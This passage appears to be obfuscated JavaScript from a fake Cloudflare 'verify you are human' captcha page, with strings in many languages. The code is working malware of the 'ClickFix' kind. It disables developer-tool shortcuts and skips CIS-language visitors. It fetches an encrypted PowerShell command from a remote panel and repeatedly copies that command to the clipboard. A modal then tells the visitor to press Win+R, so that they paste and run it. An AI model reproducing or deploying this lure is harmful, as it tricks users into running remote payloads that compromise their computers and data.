200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var 